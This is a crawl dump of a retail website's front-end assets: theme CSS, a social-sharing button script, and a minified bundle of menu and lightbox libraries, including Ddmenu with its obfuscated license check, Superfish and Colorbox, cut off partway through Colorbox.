.PIN_1547744934960_button_pin.PIN_1547744934960_save {color:#555 !important;} .PIN_1547744934960_button_pin {box-shadow:none !important;}

@media (max-width: 1024px){header{position:relative;border-bottom:none;}}

.ContentPage {margin: 20px 0;}
.BrandListItem a {display: inherit;}
.DescriptionArea {margin-bottom:1em;}

.product-page .Description, .product-page .Description h1, .product-page .Description h2, .product-page .Description h3, .product-page .Description h4, .product-page .Description h5, .product-page .Description h6, .product-page .Description h7{font-family: "Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif !important;font-size:15px !important;line-height:17px !important;}

.nav-small nav li.phone {display: block;color: #fff;border-bottom:;padding:.25em 1.25em;}

.nav-small nav li.section-head li a:after{display:none;}
.nav-small nav li.section-head li {}
.nav-small nav ul .section-head {background:#0096c4;padding:.25em;}


.special-item .fea-icon {
    display: block;
    margin: 1.25em 0 .25em;
    text-align: center;
}

.nav-wide nav ul li {text-transform: uppercase;}.nav-wide nav ul li ul li a {text-transform: none;}


.header-content .btn, .foot-1 .foot-1a .reg-btn .btn {cursor:pointer;font-family:inherit;font-size:1em;min-height:1em;vertical-align:middle;line-height:1.4;display:inline-block;padding:0.5em 1em;background:#000000;color:#ffffff;border:none;border-radius:;box-shadow:;-webkit-transition:all .2s;transition:all .2s;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none; text-transform:uppercase;}

.foot-1 .foot-1c {border-left:1px #e5e5e5 solid;border-right:1px #e5e5e5 solid;}

.AddToCartPopupStyle {background-color: #ffffff; padding: 2em; border: 10px solid #e5e5e5;}

--- FILE ---
content_type: text/css
request_url: https://www.bodytoolz.com/WebResource.axd?d=Dq10sLfIIV170wE0kVo5Dj5PZ4lTNxHLjrAKMWrfJ5nCT4kmpGxbQwEA0WZoQUfc9WzW7QCeYwZP-4DJN7ON-5nHaM14ILf5-u2ROMuZL4StnMRO9UoKkLl-UiXxKq9zbMp8RQ2&t=638979304136018728
body_size: 25
content:
.RadAjax_Vista .raDiv{background-image:url('WebResource.axd?d=3lASbmBo1cndW8KKhyBdYD4FNmwkCz-EqfhFQOFnkDNCff-R-8HHZXBaMx3m4miN0Y4lyP00mT36qA_Pu439r-gHVzCKCAG9J7zbmRz6IT-foXPAj7YBHlWqhpVW0pHNR-xwKfhnEYcmy7e7AA4_ZFo9HHI1&t=638979304136018728')}.RadAjax_Vista .raColor{border-color:#828282;color:#333;background-color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.bodytoolz.com/Default/js/tools/social-buttons.js
body_size: 766
content:
/*============================================================================
  Social Icon Buttons v1.0
  Author:
    Carson Shold | @cshold
    http://www.carsonshold.com
  MIT License
==============================================================================*/
window.CSbuttons = window.CSbuttons || {};

$(function () {
    CSbuttons.cache = {
        $shareButtons: $('.social-sharing')
    }
});

CSbuttons.init = function () {
    CSbuttons.socialSharing();
}

CSbuttons.socialSharing = function () {
    var $buttons = CSbuttons.cache.$shareButtons,
        $shareLinks = $buttons.find('a'),
        permalink = $buttons.attr('data-permalink');

    // Get share stats from respective APIs
    var $fbLink = $('.share-facebook'),
        $twitLink = $('.share-twitter'),
        $pinLink = $('.share-pinterest'),
        $googleLink = $('.share-google');

    if ($fbLink.length) {
        $.getJSON('https://graph.facebook.com/?id=' + permalink + '&callback=?', function (data) {
            if (data.shares) {
                $fbLink.find('.share-count').text(data.shares).addClass('is-loaded');
            } else {
                $fbLink.find('.share-count').remove();
            }
        });
    };

    if ($twitLink.length) {
        $.getJSON('https://cdn.api.twitter.com/1/urls/count.json?url=' + permalink + '&callback=?', function (data) {
            if (data.count > 0) {
                $twitLink.find('.share-count').text(data.count).addClass('is-loaded');
            } else {
                $twitLink.find('.share-count').remove();
            }
        });
    };

    if ($pinLink.length) {
        $.getJSON('https://api.pinterest.com/v1/urls/count.json?url=' + permalink + '&callback=?', function (data) {
            if (data.count > 0) {
                $pinLink.find('.share-count').text(data.count).addClass('is-loaded');
            } else {
                $pinLink.find('.share-count').remove();
            }
        });
    };

    if ($googleLink.length) {
        // Can't currently get Google+ count with JS, so just pretend it loaded
        $googleLink.find('.share-count').addClass('is-loaded');
    }

    // Share popups
    $shareLinks.on('click', function (e) {
        e.preventDefault();
        var el = $(this),
            popup = el.attr('class').replace('-', '_'),
            link = el.attr('href'),
            w = 700,
            h = 400;

        // Set popup sizes
        switch (popup) {
            case 'share-twitter':
                h = 300;
                break;
            case 'share-fancy':
                w = 480;
                h = 720;
                break;
            case 'share-google':
                w = 500;
                break;
        }

        window.open(link, popup, 'width=' + w + ', height=' + h);
    });
}

$(function () {
    window.CSbuttons.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.bodytoolz.com/themes/BodyToolz/assets/js/custom.min.js
body_size: 12714
content:
function Ddmenu(e){"use strict";function t(e){if(void 0!==e[p].webkitAnimationName)var t="-webkit-";else{if(void 0===e[p].animationName)return;t=""}var n="@"+t+"keyframes ddFadeIn {from{opacity:0;} to{opacity:1;}}",i="#"+I.b+" li.over .dropdown {"+t+"animation: ddFadeIn "+I.f+"ms;}";if(m.styleSheets&&m.styleSheets[w]){var o=re();o&&o.insertRule&&(o.insertRule(i,0),o.insertRule(n,0))}}function n(e){var t=e.which||e.keyCode;if(/^(37|38|39|40|27|9)$/.test(t)){var n=m.activeElement;if(n==M&&K>8&&9==t&&e.shiftKey)return void s();for(var i=0;i<k[w];i++)if(n==M||n==k[i].a||J(k[i].a,"over")||n[d]==k[i].a){9!=t&&(f(e),h(e));break}clearTimeout(se),se=setTimeout(function(){a(e,t)},10)}}function i(e,t,n){if(t+=n,t<0&&(t=e[w]-1),t>=e[w]&&(t=0),null!=e[t].a.getAttribute("tabindex"))e[t].a.focus(),r(e[t],e[t].a);else{var o=u(e[t].a,"a");o[w]?(o[0].focus(),r(e[t],e[t].a)):i(e,t,n)}}function o(e,t){return t&&1==t.nodeType?t[d]==e?1:t[d]&&t[d][d]==e?1:0:0}function r(e){W(0),e.l(1)}function s(){J(M,"menu-icon-active")&&M[T]()}function a(e,t){var n=m.activeElement;if(n==M)return 9==t&&!J(M,"menu-icon-active")&&M[T](),27==t&&(s(),M.blur()),void(40==t&&i(k,-1,1));var a=-1;if(n)for(var c=0;c<k[w];c++)if(n==k[c].a||J(k[c].a,"over")||n[d]==k[c].a){a=c;break}if(-1!=a){var l=k[a].a;if(27==t)return W(0),l.blur(),void s();if(37==t)i(k,a,-1);else if(39==t)i(k,a,1);else{var h=u(l,"a"),f=-1;if(!h[w])return;for(var p=0;p<h[w];p++)if(n==h[p]){f=p;break}if(38==t)f--;else if(40==t&&f<h[w]-1)f++;else if(9==t){if(n&&!J(l,"over"))r(k[a],l);else if(-1==f&&n!=l)if(o(l[d],n)){if(K<9)var g=1;else g=e.shiftKey?-1:1;i(k,a,g)}else W(0),s();return}f>=0&&h[f].focus()}}}var u=function(e,t){return e.getElementsByTagName(t)},c=navigator,l=function(e,t){if("undefined"!=typeof getComputedStyle)var n=getComputedStyle(e,null);else n=e.currentStyle?e.currentStyle:e.style;return n[t]},h=function(e){e&&e.stopPropagation?e.stopPropagation():window.event&&(window.event.cancelBubble=!0)},f=function(e){var t=e||window.event;t.preventDefault?t.preventDefault():t&&(t.returnValue=!1)},d,p,g,m=document,v="className",w="length",y="addEventListener",x=["$1$2$3","$1$2$3","$1$24","$1$23","$1$22"],b="offsetWidth",C="zIndex",T="onclick",k=[],S=-1,E=0,A=0,j=function(e){E&&(E[p][g]=e?"block":"none")},I,H,M,P=function(){return M&&M[b]},O=function(e,t,n){e[y]?e[y](t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)},z=function(e,t){var n=e.dd;if(P()&&n)if(t){Z(e,"over"),n[p].height="auto";var i=n.offsetHeight+"px";n[p].height="0px",setTimeout(function(){n[p].transition="height "+I.f/2+"ms",n[p].height=i},0)}else e.dd[p].height="0px",setTimeout(function(){ee(e,"over")},I.f/2);else t?Z(e,"over"):ee(e,"over"),n&&(n[p].transition="none",n[p].height="auto");e[p][C]=t?2:1},B="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,L=(c.msPointerEnabled||c.pointerEnabled)&&(c.msMaxTouchPoints||c.maxTouchPoints);if(L)if(c.msPointerEnabled)var N="MSPointerOver",_="MSPointerOut";else N="pointerover",_="pointerout";var W=function(e){for(var t=u(m,"li"),n=0,i=t[w];n<i;n++)J(t[n],"over")&&e!=t[n]&&z(t[n],0);j(e)},D=[/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/,/.*([\w\-])\.(\w)(\w)\.[^.]+$/,/^(?:.*\.)?(\w)(\w)\.[^.]+$/,/.*([\w\-])([\w\-])\.com\.[^.]+$/,/^(\w)[^.]*(\w)$/],R=function(e){return e.replace(/(?:.*\.)?(\w)([\w\-])?[^.]*(\w)\.[^.]*$/,"$1$3$2")},F=function(){var e=50,t=c.userAgent,n;return-1!=(n=t.indexOf("MSIE "))&&(e=parseInt(t.substring(n+5,t.indexOf(".",n)))),e},U=function(){I={a:e.license,b:e.menuId,d:e.delay,e:e.linkIdToMenuHtml,f:e.speed,g:e.open.toLowerCase(),h:e.keysNav}},K=F(),q=function(e){var t=e.childNodes,n=[];if(t)for(var i=0,o=t[w];i<o;i++)1==t[i].nodeType&&n.push(t[i]);return n},Q="createElement",X=function(e,t){var n=function(e){for(var t=unescape(e.substr(0,e[w]-1)),n=e.substr(e[w]-1,1),i="",o=0;o<t[w];o++)i+=String.fromCharCode(t.charCodeAt(o)-n);return unescape(i)},i=Math.random(),o=n(R(document.domain)),r="%66%75%6E%63%74%69%6F%6E%20%71%51%28%73%2C%6B%29%7B%76%3";if(V(t+i)[w]%(o[w]+1)>8)try{t=new Function("$","_","e","a","b","c",V("%66%75%6E%63%74%69%6F%6E%20%71%51%28%73%2C%6B%29%7B%76%3",i[w])).apply(this,[o,t,i,n,e,Q])}catch(e){}},G=function(e,t){return t?m[e](t):m[e]},V=function(e,t){for(var n=[],i=0;i<e[w];i++)n[n[w]]=String.fromCharCode(e.charCodeAt(i)-(t&&t>7?t:3));return n.join("")},Y=function(e,t){for(var n=e[w];n--;)if(e[n]===t)return!0;return!1},J=function(e,t){var n=!1;return e[v]&&(n=Y(e[v].split(" "),t)),n},Z=function(e,t){J(e,t)||(""==e[v]?e[v]=t:e[v]+=" "+t)},ee=function(e,t){if(e[v]){for(var n="",i=e[v].split(" "),o=0,r=i[w];o<r;o++)i[o]!==t&&(n+=i[o]+" ");e[v]=n.replace(/^\s+|\s+$/g,"")}},te=function(e){if(!P())for(var t=0,n=k[w];t<n;t++)if(e!=k[t].a&&J(k[t].a,"over"))return 1;return 0},ne=function(e){return e.pointerType==e.MSPOINTER_TYPE_MOUSE||"mouse"==e.pointerType},ie=function(e){var t=this;t.a=e,t.b=null,t.k()},oe=function(e){this.a(e),this.b(e)};ie.prototype={l:function(e){var t=this;clearTimeout(t.b),e?(t.f(),j(1)):t.b=setTimeout(function(){t.f()},te(t.a)?0:I.d)},f:function(){z(this.a,1),P()||"static"!=l(this.a,"position")?this.a.dd[p].top="":this.a.dd[p].top=this.a.offsetTop+this.a.offsetHeight+"px",this.a.dd[p].marginTop="-1.1px"},g:function(){var e=this;clearTimeout(e.b),e.b=setTimeout(function(){z(e.a,0)},I.d+50)},i:function(e){if(K<9){var t=q(e),n=t[w];if(n&&(t=q(t[0]),n=t[w])){var i=t[n-1];J(i,"column")&&(i[p].borderRight="none")}}},j:function(e){var t=this;h(e),J(t.a,"over")?(t.g(),!P()&&j(0)):t.c(e)},k:function(){var e=this,t=this.a,n=q(t),i=n[w];for(K<7&&J(n[0],"top-heading")&&(n[0][p].zoom=1);i--;)if(J(n[i],"dropdown"))var o=n[i];o?(J(n[0],"top-heading")&&n[0].setAttribute("aria-haspopup","true"),e.i(o),t.dd=o,t.setAttribute("tabindex",0),J(t,"full-width")&&(o[p][C]=2),O(o,"click",h),O(o,"contextmenu",function(){A=1,setTimeout(function(){A=0},500)}),I.g==T?t[T]=function(t){e.j(t)}:L?(t[T]=function(t){P()?e.j(t):h(t)},O(t,N,function(t){P()||(ne(t)?e.l(t):(h(t),e.c(t)))}),O(t,_,function(t){!P()&&ne(t)&&e.g()})):(t[T]=function(t){e.j(t)},t.onmouseover=function(){!P()&&!E&&e.l(0)},t.onmouseout=function(){!A&&!P()&&!E&&e.g()})):(t.onmouseover=function(){Z(this,"over")},t.onmouseout=function(){ee(this,"over")})},c:function(){!P()&&W(this.a),this.l(1)}},oe.prototype={a:function(e){X(e,I.a)},b:function(i){if(B&&/(iPad|iPhone|iPod)/g.test(c.userAgent)){E=G(Q,"div"),i.insertBefore(E,i.childNodes[0]);var o=E[p];o.position="fixed",o.left=o.right=o.bottom=o.top="0px",o[g]="none",o[C]=-1}le||(O(m,"click",function(){W(0)}),O(window,"resize",function(){var e=P();S!=e&&(-1==S?S=e:(S=e,W(0)))}));for(var r=q(i),s=0,a=r[w];s<a;s++)"LI"==r[s].nodeName&&k.push(new ie(r[s]));new Function("a","b","c","d","e","f","g","h","i","j","k",function(e){for(var t=[],n=0,i=e[w];n<i;n++)t[t[w]]=String.fromCharCode(e.charCodeAt(n)-4);return t.join("")}("jyrgxmsr$N,|0}-zev$eAjyrgxmsr,f-zev$gAf2glevGshiEx,4-2xsWxvmrk,-?vixyvr$g2wyfwxv,g2pirkxl15-?vixyvr$|/e,}_6a-/}_4a/e,}_5a-/e,}_4a-jyrgxmsr$O,-zev$tAQexl_g,+yhukvt+-a,-?mj,tB2:-zev$uAk,g,+jylh{l[l{Uvkl+-0g,+kktlu|'{yphs'}lyzpvu+--0vAm_oa0wAv_oa?mj,tB2=-wAk,+fsh}+-?mj,tB2<-w_oa_g,+puzly{Ilmvyl+-a,u0w-?ipwi$w_g,+puzly{Ilmvyl+-a,u0v-?mj,j-j2wx}pi2~Mrhi|Am2~m|/5?zev$qAe2e+::+0rAtevwiMrx,q2glevEx,4--:0zAk,g,+kvthpu+--?mj,z2pirkxl@8z2vitpegi,z2wpmgi,5015-0++-AA+px+-zev$sAq?ipwi$sAN,r/+g+0z2vitpegi,h_r16a0l_r16a-2wtpmx,++--?s2mrhi|Sj,q-AA15**O,-?mj,f-f2srgpmgoAjyrgxmsr,-mj,i,-**q%As-O,-")).apply(this,[I,E,V,D,P,M,G,x,i,0,d]),!le&&I.h&&6==e.license[w]&&O(m,"keydown",n),t(i)}};var re=function(){var e=u(m,"head");if(e[w]){var t=G(Q,"style");return e[0].appendChild(t),t.sheet?t.sheet:t.styleSheet}return 0},se,ae=function(e){var t;t=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),t.onreadystatechange=function(){if(4==t.readyState&&200==t.status){var n=t.responseText,i=/^[\s\S]*<body[^>]*>([\s\S]+)<\/body>[\s\S]*$/i;i.test(n)&&(n=n.replace(i,"$1"));var o=G(Q,"div");o[p].padding=o[p].margin="0",e[d].insertBefore(o,e),o.innerHTML=n,e[p][g]="none",he()}},t.open("GET",e.href,!0),t.send()},ue=function(){if(d="parentNode",p="style",g="display",I.e){var e=G("getElementById",I.e);e?ae(e):alert('Cannot find the anchor (id="'+I.e+'")')}else he()},ce=0,le=0,he=function(){if(!ce){var e=G("getElementById",I.b);if(e){for(var t=u(e,"*"),n=0;n<t[w];n++)if(J(t[n],"menu-icon")){M=t[n];break}if(e=u(e,"ul"),e[w]){if(e=e[0],M){K<9&&M[b]&&(I.g=T),M[T]=function(t){e[p][g]=0==e[b]?"block":"",0==e[b]?(W(0),ee(this,"menu-icon-active")):Z(this,"menu-icon-active"),h(t)};var i=l(e,"z-index")||l(e,C);"auto"!=i&&""!=i||(i=1e10),e.zix=i,M.setAttribute("tabindex",0)}new oe(e),ce=le=1}}}},fe=function(e){function t(){n||(n=1,setTimeout(e,4))}var n=0;m[y]?m[y]("DOMContentLoaded",t,!1):O(window,"load",t)};if(K<9){var de=G(Q,"nav"),pe=u(m,"head");if(!pe[w])return;pe[0].appendChild(de)}return U(),fe(ue),{init:function(){ce=0,ue()}}}function resizeColorBox(){resizeTimer&&clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){jQuery("#cboxOverlay").is(":visible")&&jQuery.colorbox.load(!0)},300)}!function(e){"use strict";function t(e){return new RegExp("(^|\\s+)"+e+"(\\s+|$)")}function n(e,t){(i(e,t)?r:o)(e,t)}var i,o,r;"classList"in document.documentElement?(i=function(e,t){return e.classList.contains(t)},o=function(e,t){e.classList.add(t)},r=function(e,t){e.classList.remove(t)}):(i=function(e,n){return t(n).test(e.className)},o=function(e,t){i(e,t)||(e.className=e.className+" "+t)},r=function(e,n){e.className=e.className.replace(t(n)," ")});var s={hasClass:i,addClass:o,removeClass:r,toggleClass:n,has:i,add:o,remove:r,toggle:n};"function"==typeof define&&define.amd?define(s):"object"==typeof exports?module.exports=s:e.classie=s}(window),function($,e){"use strict";var t=function(){var t={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},n=function(){var e=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return e&&$("html").css("cursor","pointer").on("click",$.noop),e}(),i=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),o=function(){return!!e.PointerEvent}(),r=function(e,n,i){var o=t.menuClass,r;n.cssArrows&&(o+=" "+t.menuArrowClass),r=i?"addClass":"removeClass",e[r](o)},s=function(e,n){return e.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+t.bcClass).filter(function(){return $(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},a=function(e,n){var i=n?"addClass":"removeClass";e.children("a")[i](t.anchorClass)},u=function(e){var t=e.css("ms-touch-action"),n=e.css("touch-action");n=n||t,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},c=function(e){return e.closest("."+t.menuClass)},l=function(e){return c(e).data("sfOptions")},h=function(){var e=$(this),t=l(e);clearTimeout(t.sfTimer),e.siblings().superfish("hide").end().superfish("show")},f=function(e){e.retainPath=$.inArray(this[0],e.$path)>-1,this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(c(this)),e.$path.length&&$.proxy(h,e.$path)())},d=function(){var e=$(this),t=l(e);n?$.proxy(f,e,t)():(clearTimeout(t.sfTimer),t.sfTimer=setTimeout($.proxy(f,e,t),t.delay))},p=function(e){var t=$(this),n=l(t),i=t.siblings(e.data.popUpSelector);if(!1===n.onHandleTouch.call(i))return this;i.length>0&&i.is(":hidden")&&(t.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?t.trigger("focus"):$.proxy(h,t.parent("li"))())},g=function(e,t){var r="li:has("+t.popUpSelector+")";$.fn.hoverIntent&&!t.disableHI?e.hoverIntent(h,d,r):e.on("mouseenter.superfish",r,h).on("mouseleave.superfish",r,d);var s="MSPointerDown.superfish";o&&(s="pointerdown.superfish"),n||(s+=" touchend.superfish"),i&&(s+=" mousedown.superfish"),e.on("focusin.superfish","li",h).on("focusout.superfish","li",d).on(s,"a",t,p)};return{hide:function(e){if(this.length){var t=this,n=l(t);if(!n)return this;var i=!0===n.retainPath?n.$path:"",o=t.find("li."+n.hoverClass).add(this).not(i).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;if(e&&(o.show(),r=0),n.retainPath=!1,!1===n.onBeforeHide.call(o))return this;o.stop(!0,!0).animate(n.animationOut,r,function(){var e=$(this);n.onHide.call(e)})}return this},show:function(){var e=l(this);if(!e)return this;var t=this.addClass(e.hoverClass),n=t.children(e.popUpSelector);return!1===e.onBeforeShow.call(n)?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var e=$(this),n=e.data("sfOptions"),i;if(!n)return!1;i=e.find(n.popUpSelector).parent("li"),clearTimeout(n.sfTimer),r(e,n),a(i),u(e),e.off(".superfish").off(".hoverIntent"),i.children(n.popUpSelector).attr("style",function(e,t){return t.replace(/display[^;]+;?/g,"")}),n.$path.removeClass(n.hoverClass+" "+t.bcClass).addClass(n.pathClass),e.find("."+n.hoverClass).removeClass(n.hoverClass),n.onDestroy.call(e),e.removeData("sfOptions")})},init:function(e){return this.each(function(){var n=$(this);if(n.data("sfOptions"))return!1;var i=$.extend({},$.fn.superfish.defaults,e),o=n.find(i.popUpSelector).parent("li");i.$path=s(n,i),n.data("sfOptions",i),r(n,i,!0),a(o,!0),u(n),g(n,i),o.not("."+t.bcClass).superfish("hide",!0),i.onInit.call(this)})}}}();$.fn.superfish=function(e,n){return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?$.error("Method "+e+" does not exist on jQuery.fn.superfish"):t.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop,onHandleTouch:$.noop}}(jQuery,window);var ddmenuOptions={menuId:"ddmenu",linkIdToMenuHtml:null,open:"onmouseover",delay:50,speed:400,keysNav:!0,license:"6c0l68"},ddmenu=new Ddmenu(ddmenuOptions);!function($,e,t){function n(t,n,i){var o=e.createElement(t);return n&&(o.id=y+n),i&&(o.style.cssText=i),$(o)}function i(){return t.innerHeight?t.innerHeight:$(t).height()}function o(e,t){t!==Object(t)&&(t={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=$(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==t[e]?this.cache[e]=t[e]:void 0!==v[e]&&(this.cache[e]=v[e])),this.cache[e]},this.get=function(e){var t=this.value(e);return $.isFunction(t)?t.call(this.el,this):t}}function r(e){var t=B.length,n=(ee+e)%t;return n<0?t+n:n}function s(e,t){return Math.round((/%/.test(e)?("x"===t?L.width():i())/100:1)*parseInt(e,10))}function a(e,t){return e.get("photo")||e.get("photoRegex").test(t)}function u(e,n){return e.get("retinaUrl")&&t.devicePixelRatio>1?n.replace(e.get("photoRegex"),e.get("retinaSuffix")):n}function c(e){"contains"in j[0]&&!j[0].contains(e.target)&&e.target!==A[0]&&(e.stopPropagation(),j.focus())}function l(e){l.str!==e&&(j.add(A).removeClass(l.str).addClass(e),l.str=e)}function h(e){ee=0,e&&!1!==e&&"nofollow"!==e?(B=$("."+x).filter(function(){return new o(this,$.data(this,w)).get("rel")===e}),-1===(ee=B.index(G.el))&&(B=B.add(G.el),ee=B.length-1)):B=$(G.el)}function f(t){$(e).trigger(t),X.triggerHandler(t)}function d(t){var i;if(!oe){if(i=$(t).data(w),G=new o(t,i),h(G.get("rel")),!ne){ne=ie=!0,l(G.get("className")),j.css({visibility:"hidden",display:"block",opacity:""}),N=n(ae,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),H.css({width:"",height:""}).append(N),V=M.height()+z.height()+H.outerHeight(!0)-H.height(),Y=P.width()+O.width()+H.outerWidth(!0)-H.width(),J=N.outerHeight(!0),Z=N.outerWidth(!0);var r=s(G.get("initialWidth"),"x"),a=s(G.get("initialHeight"),"y"),u=G.get("maxWidth"),d=G.get("maxHeight");G.w=Math.max((!1!==u?Math.min(r,s(u,"x")):r)-Z-Y,0),G.h=Math.max((!1!==d?Math.min(a,s(d,"y")):a)-J-V,0),N.css({width:"",height:G.h}),se.position(),f(b),G.get("onOpen"),Q.add(D).hide(),j.focus(),G.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",c,!0),X.one(S,function(){e.removeEventListener("focus",c,!0)})),G.get("returnFocus")&&X.one(S,function(){$(G.el).focus()})}var p=parseFloat(G.get("opacity"));A.css({opacity:p===p?p:"",cursor:G.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),G.get("closeButton")?q.html(G.get("close")).appendTo(H):q.appendTo("<div/>"),m()}}function p(){j||(le=!1,L=$(t),j=n(ae).attr({id:w,class:!1===$.support.opacity?y+"IE":"",role:"dialog",tabindex:"-1"}).hide(),A=n(ae,"Overlay").hide(),W=$([n(ae,"LoadingOverlay")[0],n(ae,"LoadingGraphic")[0]]),I=n(ae,"Wrapper"),H=n(ae,"Content").append(D=n(ae,"Title"),R=n(ae,"Current"),K=$('<button type="button"/>').attr({id:y+"Previous"}),U=$('<button type="button"/>').attr({id:y+"Next"}),F=$('<button type="button"/>').attr({id:y+"Slideshow"}),W),q=$('<button type="button"/>').attr({id:y+"Close"}),I.append(n(ae).append(n(ae,"TopLeft"),M=n(ae,"TopCenter"),n(ae,"TopRight")),n(ae,!1,"clear:left").append(P=n(ae,"MiddleLeft"),H,O=n(ae,"MiddleRight")),n(ae,!1,"clear:left").append(n(ae,"BottomLeft"),z=n(ae,"BottomCenter"),n(ae,"BottomRight"))).find("div div").css({float:"left"}),_=n(ae,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),Q=U.add(K).add(R).add(F)),e.body&&!j.parent().length&&$(e.body).append(A,j.append(I,_))}function g(){function t(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),d(this))}return!!j&&(le||(le=!0,U.click(function(){se.next()}),K.click(function(){se.prev()}),q.click(function(){se.close()}),A.click(function(){G.get("overlayClose")&&se.close()}),$(e).bind("keydown."+y,function(e){var t=e.keyCode;ne&&G.get("escKey")&&27===t&&(e.preventDefault(),se.close()),ne&&G.get("arrowKey")&&B[1]&&!e.altKey&&(37===t?(e.preventDefault(),K.click()):39===t&&(e.preventDefault(),U.click()))}),$.isFunction($.fn.on)?$(e).on("click."+y,"."+x,t):$("."+x).live("click."+y,t)),!0)}function m(){var e,i,o=se.prep,r,c=++ue;if(ie=!0,te=!1,f(E),f(C),G.get("onLoad"),G.h=G.get("height")?s(G.get("height"),"y")-J-V:G.get("innerHeight")&&s(G.get("innerHeight"),"y"),G.w=G.get("width")?s(G.get("width"),"x")-Z-Y:G.get("innerWidth")&&s(G.get("innerWidth"),"x"),G.mw=G.w,G.mh=G.h,G.get("maxWidth")&&(G.mw=s(G.get("maxWidth"),"x")-Z-Y,G.mw=G.w&&G.w<G.mw?G.w:G.mw),G.get("maxHeight")&&(G.mh=s(G.get("maxHeight"),"y")-J-V,G.mh=G.h&&G.h<G.mh?G.h:G.mh),e=G.get("href"),re=setTimeout(function(){W.show()},100),G.get("inline")){var l=$(e).eq(0);r=$("<div>").hide().insertBefore(l),X.one(E,function(){r.replaceWith(l)}),o(l)}else G.get("iframe")?o(" "):G.get("html")?o(G.get("html")):a(G,e)?(e=u(G,e),te=G.get("createImg"),$(te).addClass(y+"Photo").bind("error."+y,function(){o(n(ae,"Error").html(G.get("imgError")))}).one("load",function(){c===ue&&setTimeout(function(){var e;G.get("retinaImage")&&t.devicePixelRatio>1&&(te.height=te.height/t.devicePixelRatio,te.width=te.width/t.devicePixelRatio),G.get("scalePhotos")&&(i=function(){te.height-=te.height*e,te.width-=te.width*e},G.mw&&te.width>G.mw&&(e=(te.width-G.mw)/te.width,i()),G.mh&&te.height>G.mh&&(e=(te.height-G.mh)/te.height,i())),G.h&&(te.style.marginTop=Math.max(G.mh-te.height,0)/2+"px"),B[1]&&(G.get("loop")||B[ee+1])&&(te.style.cursor="pointer",$(te).bind("click."+y,function(){se.next()})),te.style.width=te.width+"px",te.style.height=te.height+"px",o(te)},1)}),te.src=e):e&&_.load(e,G.get("data"),function(e,t){c===ue&&o("error"===t?n(ae,"Error").html(G.get("xhrError")):$(this).contents())})}var v={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|aspx|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return $(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,t=$(this).data("cbox-img-attrs");return"object"==typeof t&&$.each(t,function(t,n){e[t]=n}),e},createIframe:function(){var t=e.createElement("iframe"),n=$(this).data("cbox-iframe-attrs");return"object"==typeof n&&$.each(n,function(e,n){t[e]=n}),"frameBorder"in t&&(t.frameBorder=0),"allowTransparency"in t&&(t.allowTransparency="true"),t.name=(new Date).getTime(),t.allowFullscreen=!0,t}},w="colorbox",y="cbox",x=y+"Element",b=y+"_open",C=y+"_load",T=y+"_complete",k=y+"_cleanup",S=y+"_closed",E=y+"_purge",A,j,I,H,M,P,O,z,B,L,N,_,W,D,R,F,U,K,q,Q,X=$("<a/>"),G,V,Y,J,Z,ee,te,ne,ie,oe,re,se,ae="div",ue=0,ce={},le,he=function(){function e(){clearTimeout(u)}function 